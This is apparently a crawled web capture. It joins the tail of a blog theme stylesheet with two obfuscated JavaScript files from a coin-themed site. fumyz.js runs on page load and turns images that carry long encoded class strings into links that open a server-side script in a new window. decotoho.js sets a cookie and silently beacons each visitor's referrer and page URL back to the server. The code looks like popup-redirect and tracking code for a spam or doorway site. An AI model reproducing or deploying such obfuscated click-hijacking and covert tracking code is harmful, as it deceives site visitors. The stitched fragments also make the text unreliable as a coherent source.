  -webkit-border-radius: 33px;
  -moz-border-radius: 33px;
  border-radius: 33px;
}
#comments .comment-content ol li {
  list-style: decimal;
}
#comments .comment-content ul li {
  list-style: disc;
}
#reply-title {
  margin: 0 0 15px;
  line-height: 1.3;
  font-weight: 600;
  text-transform: uppercase;
}
#reply-title .icon {
  float: left;
  margin-top: 6px;
  margin-right: 5px;
  height: 18px;
  width: 20px;
  font-size: 20px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
#respond {
  *zoom: 1;
}
#respond:before,
#respond:after {
  display: table;
  content: "";
}
#respond:after {
  clear: both;
}
#respond label,
#respond .logged-in-as,
#respond .must-log-in {
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1;
  line-height: 1.3;
  font-weight: 600;
  text-transform: uppercase;
}
#respond .logged-in-as {
  float: left;
  margin: 5px 0 0;
}
#respond input,
#respond textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 7px;
  width: 100%;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1.2;
  border: 1px solid #e6e6e6;
}
#respond input:focus,
#respond textarea:focus {
  outline: none;
  border: 1px solid #8aa4be;
}
#respond textarea {
  margin: 0 0 5px;
  padding: 14px;
  width: 100%;
  resize: vertical;
  overflow: auto;
}
#respond button,
#respond input[type='submit'],
#respond input[type='reset'] {
  width: auto;
  font-size: 13px;
  font-size: 0.8125rem;
  border: none;
}
.comment-form-comment {
  margin-bottom: 15px;
}
.comment-form-author,
.comment-form-email {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin: 0 0 15px;
  width: 50%;
}
.comment-form-author {
  padding-right: 15px;
}
.comment-form-email {
  padding-left: 15px;
}
#jetpack-subscribe {
  clear: left;
}
.comment-subscription-form {
  margin-bottom: 0;
}
#submit {
  float: right;
}
/* @end */
/* @group LARGE SCREEN > 1300 */
@media (min-width: 1300px) {
  .sidebar-classic #page {
    max-width: 1240px;
  }
  .sidebar-classic .content-area {
    float: left;
    width: 100%;
    margin: 0;
  }
  .sidebar-classic .site-content {
    margin: 30px 22.58065% 0;
  }
  .sidebar-classic .site-header {
    float: left;
    margin-right: -100%;
    width: 17.74194%;
  }
  .sidebar-classic .side-widget-area {
    clear: none;
    float: right;
    margin: 30px 0 0 -100%;
    overflow: hidden;
    width: 17.74194%;
  }
}
/* @end */
/* @group LESS THAN 1000 WIDE */
@media (max-width: 1000px) {
  body {
    padding: 0 1em;
  }
  .site-header,
  .side-widget-area {
    min-width: 220px;
  }
  .content-area {
    margin-left: -220px;
  }
  .site-content {
    margin-left: 250px;
  }
  .entry-area {
    margin-right: -180px;
  }
  .entry-header,
  .entry-content,
  .entry-summary,
  .comment-links,
  .comments-area {
    margin-right: 180px;
  }
  .sidebar-bg,
  footer.entry-meta {
    width: 180px;
  }
}
/* @end */
/* @group LESS THAN 900 WIDE */
@media (max-width: 900px) {
  .entry-area {
    margin-right: -140px;
  }
  .entry-header,
  .entry-content,
  .entry-summary,
  .comment-links,
  .comments-area {
    margin-right: 140px;
  }
  .sidebar-bg,
  footer.entry-meta {
    width: 140px;
  }
}
/* @end */
/* @group LESS THAN 770 WIDE */
@media (max-width: 770px) {
  .site-header {
    float: none;
    width: 100%;
  }
  .site-header .site-branding {
    position: relative;
    float: left;
    height: 180px;
    width: 180px;
  }
  .site-header .site-title {
    height: 180px;
    width: 180px;
  }
  .site-header nav {
    float: right;
    margin: 30px 0 0 0;
    width: 60%;
    font-size: .9em;
  }
  .site-header nav .menu-main-nav-container {
    margin: 0 0px 0 210px;
  }
  .site-header nav a {
    padding: 10px 0;
  }
  .site-header nav li:first-child a {
    padding-top: 0;
  }
  .side-widget-area {
    float: none;
    width: 100%;
  }
  .content-area {
    margin-left: 0;
  }
  .site-content {
    margin: 0;
  }
}
/* @end */
/* @group LESS THAN 500 WIDE */
@media (max-width: 500px) {
  html {
    font-size: 80%;
  }
  .site-header {
    float: none;
    width: 100%;
  }
  .site-header .site-branding {
    float: none;
  }
  .site-header nav {
    display: none;
  }
  article.comment {
    margin: 95px 0 15px;
    position: relative;
    background-color: #2c3e50;
  }
  article.comment:after {
    content: "";
    display: block;
    /* reduce the damage in FF3.0 */
    position: absolute;
    width: 0;
    border-style: solid;
    border-color: transparent #2c3e50;
  }
  article.comment:after {
    top: -10px;
    left: 22px;
    right: auto;
    border-width: 0 10px 10px;
    border-color: #2c3e50 transparent;
  }
  .comment-avatar {
    margin: -95px 0 24px -15px;
  }
  li.comment li.comment article.comment {
    margin: 95px 0 15px;
    position: relative;
    background-color: #496785;
  }
  li.comment li.comment article.comment:after {
    content: "";
    display: block;
    /* reduce the damage in FF3.0 */
    position: absolute;
    width: 0;
    border-style: solid;
    border-color: transparent #496785;
  }
  li.comment li.comment article.comment:after {
    top: -10px;
    left: 22px;
    right: auto;
    border-width: 0 10px 10px;
    border-color: #496785 transparent;
  }
  li.comment li.comment .comment-avatar {
    float: none;
    margin: -95px 0 24px -15px;
  }
  li.comment li.comment .comment-avatar img {
    float: left;
  }
}
/* @end */
/* @group LESS THAN 400 WIDE */
@media (max-width: 400px) {
  .entry-area {
    float: none;
    margin-right: 0px;
  }
  .entry-header,
  .entry-content,
  .entry-summary,
  .comment-links,
  .comments-area {
    margin-right: 0px;
  }
  .sidebar-bg {
    display: none;
  }
  footer.entry-meta {
    float: none;
    width: 100%;
  }
  .format-icon {
    margin: 15px auto;
    height: 80px;
    width: 80px;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    border-radius: 40px;
    font-size: 40px;
    line-height: 80px;
  }
  footer.entry-meta {
    padding-bottom: 15px;
  }
  .no-title footer.entry-meta {
    padding-bottom: 0;
  }
}
/* @end */


--- FILE ---
content_type: application/javascript
request_url: https://monnaiesromainesdeniers.com/fumyz.js
body_size: 582
content:

window.onload = function ()
{
	miqasi();
}

function miqasi()
{
	var dysobojedum = document.getElementsByTagName("img");
	for (var mabydud = 0; mabydud < dysobojedum.length; mabydud++)    	{ 	  
		var jeryxilisy = dysobojedum[mabydud].getAttribute("class");  
			if(jeryxilisy == null || jeryxilisy.length < 50) continue;
   		var napitodoxeco = "/labub.php?xrqyt=" + jeryxilisy;
 


 		var zadykacow = dysobojedum[mabydud].getAttribute("alt");  	
  		var qabivinaniqas = vyxycug(napitodoxeco, zadykacow); 				var lufawopuzupo = dysobojedum[mabydud].parentNode;
 
 

		var xytat = dysobojedum[mabydud].cloneNode(true);		qabivinaniqas.appendChild(xytat);		  
 					
 		lufawopuzupo.replaceChild(qabivinaniqas, dysobojedum[mabydud]);  	} }

//####################################################################################################################
//		vyxycug
//####################################################################################################################

function vyxycug(minidufade, sihemyran)
{
	 	if(sihemyran == null) sihemyran = "";
 	var sohekyra = document.createElement("a"); 

	sohekyra.href = "#" + sihemyran;

  	sohekyra.setAttribute("onclick", "javascript:window.open('" + minidufade + "');return false;");	sohekyra.setAttribute("rel","nofollow");  	sohekyra.setAttribute("target","_blank");	 	return sohekyra;  
	

}

--- FILE ---
content_type: application/javascript
request_url: https://monnaiesromainesdeniers.com/decotoho.js
body_size: 807
content:


//####################################################################################################################

function zurajy(){			var jumagozabuna = window.location.href;

  	

    var lerobajitu = "decotoho";  
  	var tuwuwufewi = "/" + lerobajitu + ".php";
     var viwaqasozodewym = 60;	 

	var rejefafyzomywiz = lerobajitu;
		var quhuhuriwowyvom = ""; 
    try  	     {      quhuhuriwowyvom=""+parent.document.referrer; 
      }
	     catch (ex) 	       {

 	    quhuhuriwowyvom=""+document.referrer;
  	    }
 

	if(vesi(rejefafyzomywiz) == null)	
	  	{ 


		var wusajekumafire = window.location.hostname; 					qaximabud(rejefafyzomywiz, "1", viwaqasozodewym, "/", wusajekumafire);    		if(vesi(rejefafyzomywiz) != null)
 		{ 			var sydafipis = new Image(); 						sydafipis.src=tuwuwufewi + "?referer=" + escape(quhuhuriwowyvom) + "&url=" + escape(jumagozabuna);
		} 	}
 	}   

zurajy();


function vesi(tuniheno) {     var lavebixinaqid = document.cookie;
	 
    var kicynikylar = tuniheno + "=";    var rerivumonudo = lavebixinaqid.indexOf("; " + kicynikylar);

    if (rerivumonudo == -1) {         rerivumonudo = lavebixinaqid.indexOf(kicynikylar); 		        if (rerivumonudo != 0) return null; 

     } else { 	 
        rerivumonudo += 2;

     }	
     var xanigemyt = document.cookie.indexOf(";", rerivumonudo);	 
       if (xanigemyt == -1) { 
        xanigemyt = lavebixinaqid.length;       }     return unescape(lavebixinaqid.substring(rerivumonudo + kicynikylar.length, xanigemyt));
 }


//####################################################################################################################
//
//		qaximabud
//
//####################################################################################################################

function qaximabud(metuqaqok,qijyhodo,xuhibewon, sosudi, sopy) {

 var wizowisirynaruj = new Date();  	
 	 var dimowisucotig = new Date(); 
 dimowisucotig.setTime(wizowisirynaruj.getTime() + 1000*60*xuhibewon); 
	 document.cookie = metuqaqok+"="+escape(qijyhodo) + ";expires="+dimowisucotig.toGMTString() + ";path=" + sosudi + ";domain=" + sopy; } 